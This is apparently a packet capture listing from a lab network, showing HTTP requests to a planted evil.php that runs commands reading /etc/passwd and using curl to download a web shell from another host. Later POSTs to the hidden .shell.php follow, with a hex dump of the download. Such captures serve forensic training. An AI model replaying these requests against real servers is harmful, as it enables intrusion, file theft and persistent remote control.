 http
No. Time Source Destination Protocol Lengt Info
50361 1139.425311 192.168.150.1 192.168.150.42 HTTP 1316 GET /secret/evil.php?command=system(cat%20/etc/passwd); HTTP/1.1
50363 1139.428227 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
50365 1139.491868 192.168.150.1 192.168.150.42 HTTP 1208 GET /secret/192.168.150.42 HTTP/1.1
50366 1139.492026 192.168.150.42 192.168.150.1 HTTP 546 HTTP/1.1 404 Not Found (text/html)
50380 1143.959415 192.168.150.1 192.168.150.42 HTTP 1315 GET /secret/evil.php?command=system(cat%20/etc/passwd) HTTP/1.1
50381 1143.960041 192.168.150.42 192.168.150.1 HTTP 239 HTTP/1.0 500 Internal Server Error
50426 1158.981861 192.168.150.1 192.168.150.42 HTTP 1322 GET /secret/evil.php?command=system(%27cat%20/etc/passwd%27); HTTP/1.1
50430 1158.985248 192.168.150.42 192.168.150.1 HTTP 836 HTTP/1.1 200 OK (text/html)
50433 1159.064432 192.168.150.1 192.168.150.42 HTTP 1214 GET /secret/192.168.150.42 HTTP/1.1
50434 1159.064749 192.168.150.42 192.168.150.1 HTTP 546 HTTP/1.1 404 Not Found (text/html)
50489 1170.840704 192.168.150.1 192.168.150.42 HTTP 1388 GET /secret/evil.php?command=system(%27curl%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/secret/.shell.php%27); HTT
50497 1170.850682 192.168.150.42 192.168.150.253 HTTP 159 GET /shell.php HTTP/1.1
50501 1170.851465 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK
50504 1170.852451 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
50505 1170.894276 192.168.150.1 192.168.150.42 HTTP 1280 GET /secret/192.168.150.42 HTTP/1.1
50506 1170.894483 192.168.150.42 192.168.150.1 HTTP 546 HTTP/1.1 404 Not Found (text/html)
50596 1199.656246 192.168.150.42 192.168.150.253 HTTP 159 GET /shell.php HTTP/1.1
50600 1199.657015 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK
50962 1247.074353 192.168.150.38 192.168.150.42 HTTP 2028 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
50964 1247.075425 192.168.150.42 192.168.150.38 HTTP 220 HTTP/1.1 200 OK
50986 1252.655569 192.168.150.38 192.168.150.42 HTTP 2041 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
50988 1252.657068 192.168.150.42 192.168.150.38 HTTP 407 HTTP/1.1 200 OK (text/html)
51168 1312.088028 192.168.150.38 192.168.150.42 HTTP 4765 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51170 1312.091461 192.168.150.42 192.168.150.38 HTTP 254 HTTP/1.1 200 OK (text/html)
51178 1312.717241 192.168.150.38 192.168.150.42 HTTP 4762 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51180 1312.720434 192.168.150.42 192.168.150.38 HTTP 440 HTTP/1.1 200 OK (text/html)
51192 1314.035306 192.168.150.38 192.168.150.42 HTTP 4791 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51194 1314.041835 192.168.150.42 192.168.150.38 HTTP 264 HTTP/1.1 200 OK (text/html)
51237 1329.396987 192.168.150.38 192.168.150.42 HTTP 4776 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51239 1329.739157 192.168.150.42 192.168.150.38 HTTP 439 HTTP/1.1 200 OK (text/html)
51275 1339.666347 192.168.150.38 192.168.150.42 HTTP 4750 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
51277 1339.669138 192.168.150.42 192.168.150.38 HTTP 402 HTTP/1.1 200 OK (text/html)
51289 1341.268046 192.168.150.38 192.168.150.42 HTTP 4801 POST /secret/.shell.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 50596: 159 bytes on wire (1272 bits), 159 bytes captured (1272 bits)
Ethernet II, Src: VMware_42:11:b6 (00:0c:29:42:11:b6), Dst: VMware_95:62:ce (00:0c:29:95:62:ce)
Internet Protocol Version 4, Src: 192.168.150.42, Dst: 192.168.150.253
Transmission Control Protocol, Src Port: 33348, Dst Port: 8080, Seq: 1, Ack: 1, Len: 93
Hypertext Transfer Protocol
GET /shell.php HTTP/1.1\r\n
Request Method: GET
Request URI: /shell.php
Request Version: HTTP/1.1
Host: 192.168.150.253:8080\r\n
User-Agent: curl/7.64.0\r\n
Accept: */*\r\n
\r\n
[Response in frame: 50600]
0000 00 0c 29 95 62 ce 00 0c 29 42 11 b6 08 00 45 00 ··)·b··· )B····E·
0010 00 91 6b b1 40 00 40 06 20 3d c0 a8 96 2a c0 a8 ··k·@·@· =···*··
0020 96 fd 82 44 1f 90 d3 db c5 8f ca 4d ad d0 80 18 ···D···· ···M····
0030 01 f6 ae fc 00 00 01 01 08 0a ca 7c 46 7c 2c ab ········ ···|F|,·
0040 db 5b 47 45 54 20 2f 73 68 65 6c 6c 2e 70 68 70 ·[GET /s hell.php
0050 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a HTTP/1. 1··Host:
0060 20 31 39 32 2e 31 36 38 2e 31 35 30 2e 32 35 33 192.168 .150.253
0070 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 65 6e :8080··U ser-Agen
0080 74 3a 20 63 75 72 6c 2f 37 2e 36 34 2e 30 0d 0a t: curl/ 7.64.0··
0090 41 63 63 65 70 74 3a 20 2a 2f 2a 0d 0a 0d 0a Accept: */*····